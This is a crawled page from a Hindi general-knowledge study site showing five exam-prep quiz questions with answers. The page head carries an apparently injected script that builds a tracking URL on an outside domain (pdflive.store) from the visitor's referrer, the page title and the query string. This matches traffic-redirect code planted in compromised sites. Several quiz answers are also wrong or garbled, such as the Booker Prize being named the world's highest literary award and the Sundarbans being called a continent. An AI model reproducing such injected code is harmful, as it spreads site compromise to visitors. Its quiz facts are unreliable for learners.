

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gyandarpanstudy.com/2020/04/20/which-one-is-the-highest-literary-award-in-the-world/
body_size: 9794
content:
<!DOCTYPE html>
<html lang="en-US">
<!--<![endif]-->
<head><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript">  if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>One Liner Set &#8211; 2182 &#8211; Gyan Darpan</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="sEvB29UcImvo_H6pH3Zlq8rNQDr2Pf80oDdNne9VGRw" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Gyan Darpan &raquo; Feed" href="https://gyandarpanstudy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gyan Darpan &raquo; Comments Feed" href="https://gyandarpanstudy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gyan Darpan &raquo; One Liner Set &#8211; 2182 Comments Feed" href="https://gyandarpanstudy.com/2020/04/20/which-one-is-the-highest-literary-award-in-the-world/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gyandarpanstudy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://gyandarpanstudy.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.4.0.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='quiz-maker-css' href='https://gyandarpanstudy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='publisho-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='publisho-style-css' href='https://gyandarpanstudy.com/wp-content/themes/publisho/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='publisho-ie-css' href='https://gyandarpanstudy.com/wp-content/themes/publisho/css/ie.css?ver=20160606' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.1.4/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gyandarpanstudy.com/wp-content/themes/publisho/js/slicknav.js?ver=6.8.3" id="publisho-mobile-navigation-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://gyandarpanstudy.com/wp-content/themes/publisho/js/html5.js?ver=3.7.3" id="publisho-html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://gyandarpanstudy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gyandarpanstudy.com/wp-json/wp/v2/posts/27624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gyandarpanstudy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://gyandarpanstudy.com/2020/04/20/which-one-is-the-highest-literary-award-in-the-world/" />
<link rel='shortlink' href='https://gyandarpanstudy.com/?p=27624' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gyandarpanstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgyandarpanstudy.com%2F2020%2F04%2F20%2Fwhich-one-is-the-highest-literary-award-in-the-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gyandarpanstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgyandarpanstudy.com%2F2020%2F04%2F20%2Fwhich-one-is-the-highest-literary-award-in-the-world%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.79.1" /><style>img#wpstats{display:none}</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://gyandarpanstudy.com/wp-content/uploads/2020/12/1.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://gyandarpanstudy.com/wp-content/uploads/2020/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gyandarpanstudy.com/wp-content/uploads/2020/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gyandarpanstudy.com/wp-content/uploads/2020/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://gyandarpanstudy.com/wp-content/uploads/2020/12/cropped-logo-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-27624 single-format-standard custom-background wp-theme-publisho custom-font-enabled">
<div id="page" class="site">
	<div class="publisho-top-mobile-nav clear"></div>
	<nav id="site-navigation" class="themonic-nav" role="navigation">
		<div class="th-topwrap clear">
								</div>	
	</nav><!-- #site-navigation -->
	<div class="clear"></div>
	<header id="masthead" class="site-header" role="banner">
						<div class="th-title-description">
				<a href="https://gyandarpanstudy.com/" title="Gyan Darpan" rel="home">Gyan Darpan</a>
				<a class="site-description clear">Learning Portal</a>
			</div>
			<div class="publisho-mobile-nav clear"></div>
		<nav id="site-navigation" class="themonic-nav" role="navigation">
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-top-container"><ul id="menu-top" class="nav-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://gyandarpanstudy.com/">Home</a></li>
<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://gyandarpanstudy.com/world-gk-quizs/">World GK</a></li>
<li id="menu-item-2008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2008"><a href="https://gyandarpanstudy.com/india-gk/">India GK</a></li>
<li id="menu-item-2009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009"><a href="https://gyandarpanstudy.com/rajasthan-gk-quizs/">Rajasthan GK</a></li>
<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://gyandarpanstudy.com/haryana-gk-quizs/">Haryana GK</a></li>
<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://gyandarpanstudy.com/history-gk-quizs/">History GK</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://gyandarpanstudy.com/political-gk-quizs/">Political GK</a></li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://gyandarpanstudy.com/iti-electrician-all-notes-and-quiz/">ITI Electrician</a></li>
<li id="menu-item-2005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2005"><a href="https://gyandarpanstudy.com/my-reports/">Test Results</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->

	<div id="main" class="wrapper">	<header class="entry-header">
							<div class="singleentry">
					<h1 class="entry-title">One Liner Set &#8211; 2182</h1>
				</div>
							
			
	</header><!-- .entry-header -->

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
					<article id="post-27624" class="post-27624 post type-post status-publish format-standard hentry category-one-liner-book-44 tag-one-liner-gk tag-rpsc-gk tag-ssc-gk tag-upsc-gk">
			<header class="entry-header">
						   		<div class="clear"></div>
					<div class="btm-wrap">
			<div class="below-title-meta">
				<div class="adt">
					By		        	<span class="vcard author">
						<span class="fn"><a href="https://gyandarpanstudy.com/author/gyan-darpan/" title="Posts by Gyan Darpan" rel="author">Gyan Darpan</a></span>
					</span> <span class="meta-sep">|</span>
											<span class="date updated">April 20, 2020</span>
					        		</div>
				<div class="adt-comment">
					<span><a class="link-comments" href="https://gyandarpanstudy.com/2020/04/20/which-one-is-the-highest-literary-award-in-the-world/#respond">0 Comment</a></span>
		        </div>    <div class="clear"></div>
    		</div><!-- below title meta end -->
		</div>
		    	</header><!-- .entry-header -->

								<div class="entry-content">
																									<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11.05pt;"><span style="font-family: Mukta; font-size: large;"><span><b><span lang="HI" style="color: red;">दुनिया के सर्वोच्च साहित्यिक पुरस्कार कोनसा है? </span></b></span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11pt;"><span style="font-family: Mukta; font-size: large;"><span lang="HI"><b>बूकर प्राइज़</b></span></span></p>
<hr />
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11.05pt;"><span style="font-family: Mukta; font-size: large;"><span><b><span lang="HI" style="color: #800180;">दुनिया के सबसे पुराने टेनिस टूर्नामेंट विंबलडन चैंपियनशिप पहले 1877 में कहा खेले थे? </span></b></span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11pt;"><span style="font-family: Mukta; font-size: large;"><span lang="HI"><b>लंदन</b></span></span></p>
<hr />
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11.05pt;"><span style="font-family: Mukta; font-size: large;"><span><b><span lang="HI" style="color: #ffa400;">दुनिया की सबसे लंबी रेल लाइन ट्रांस साइबेरियाई लाइन कहा है? </span></b></span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11pt;"><span style="font-family: Mukta; font-size: large;"><span lang="HI"><b>रशिया</b></span></span></p>
<hr />
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11.05pt;"><span style="font-family: Mukta; font-size: large;"><span><b><span lang="HI" style="color: #2b00fe;">दुनिया का सबसे बड़ा मुखत्रिकोण महाद्वीप कोनसा है? </span></b></span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11pt;"><span style="font-family: Mukta; font-size: large;"><span lang="HI"><b>सुंदरवन पश्चिम बंगाल</b></span></span></p>
<hr />
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11.05pt;"><span style="font-family: Mukta; font-size: large;"><span><b><span lang="HI" style="color: #38761d;">दुनिया का सबसे बड़ा अंतरराष्ट्रीय संगठन और लीग ऑफ नेशनल कौन सा है? </span></b></span></span></p>
<p class="MsoNormal" style="margin: 0in 0in 0.0001pt; text-indent: 11pt;"><span style="font-family: Mukta; font-size: large;"><span lang="HI"><b>UNO</b></span></span></p>
<hr />
											</div><!-- .entry-content -->
			
	<footer class="entry-meta">
					<span>Category: <a href="https://gyandarpanstudy.com/category/one-liner-book-44/" rel="category tag">One-Liner-Book-44</a></span>
								<span>Tags: <a href="https://gyandarpanstudy.com/tag/one-liner-gk/" rel="tag">One LIner GK</a>, <a href="https://gyandarpanstudy.com/tag/rpsc-gk/" rel="tag">RPSC GK</a>, <a href="https://gyandarpanstudy.com/tag/ssc-gk/" rel="tag">SSC Gk</a>, <a href="https://gyandarpanstudy.com/tag/upsc-gk/" rel="tag">UPSC GK</a></span>
		           					</footer><!-- .entry-meta -->
	</article><!-- #post -->
				<nav class="nav-single">
					<div class="assistive-text">Post navigation</div>
					<span class="nav-previous"><a href="https://gyandarpanstudy.com/2020/04/20/is-on-the-ground-is-the-highest-cricket-world/" rel="prev"><span class="meta-nav">&larr;</span> One Liner Set &#8211; 2183</a></span>
					<span class="nav-next"><a href="https://gyandarpanstudy.com/2020/04/20/most-snacks-in-the-sea-which-one/" rel="next">One Liner Set &#8211; 2181 <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/04/20/which-one-is-the-highest-literary-award-in-the-world/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gyandarpanstudy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='27624' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script data-ad-client="ca-pub-6756784208707779" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></div>

		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://gyandarpanstudy.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><p class="widget-title">Result Section</p><div class="menu-sidebar-menu-container"><ul id="menu-sidebar-menu" class="menu"><li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://gyandarpanstudy.com/my-reports/">My Test Results</a></li>
<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://gyandarpanstudy.com/leader-board/">Global Leader Board</a></li>
</ul></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	
	<div id="publisho-footer" class="widget-area">
				<div class="footer-widget">
